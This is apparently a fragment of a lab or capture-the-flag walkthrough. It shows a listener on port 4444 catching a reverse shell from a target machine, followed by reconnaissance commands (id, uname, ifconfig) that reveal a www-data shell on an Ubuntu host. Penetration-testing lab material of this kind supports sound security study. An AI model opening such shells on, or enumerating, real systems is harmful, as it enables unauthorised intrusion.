 listening on [any] 4444 ...
connect to [10.9.7.63] from (UNKNOWN) [10.10.224.54] 50098
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux ip-10-10-224-54 4.4.0-1072-aws #82-Ubuntu SMP Fri Nov 2 15:00:21 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
$ ifconfig
eth0 Link encap:Ethernet HWaddr 02:10:ba:cb:57:1c
inet addr:10.10.224.54 Bcast:10.10.255.255 Mask:255.255.0.0
inet6 addr: fe80::10:baff:fecb:571c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:9001 Metric:1
RX packets:25160 errors:0 dropped:0 overruns:0 frame:0
TX packets:24822 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3558289 (3.5 MB) TX bytes:12419451 (12.4 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:241 errors:0 dropped:0 overruns:0 frame:0
TX packets:241 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:19292 (19.2 KB) TX bytes:19292 (19.2 KB)
$